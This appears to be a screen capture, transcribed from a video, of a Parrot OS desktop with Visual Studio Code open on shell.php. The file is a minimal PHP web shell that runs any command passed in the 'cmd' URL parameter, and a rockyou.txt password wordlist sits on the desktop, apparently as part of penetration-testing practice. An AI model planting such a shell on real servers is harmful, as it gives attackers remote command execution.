 Applications Places System
Sun Feb 16, 08:11
shell.php - html - Visual Studio Code
File Edit Selection View Go Run Terminal Help
shell.php
shell.php
1 <?php
2 if(isset($_GET['cmd'])) {
3     echo system($_GET['cmd']);
4 }
5 ?>
Parrot
letum's Home
Trash
rockyou.txt
0 0 0
Ln 5, Col 3 Spaces: 4 UTF-8 LF PHP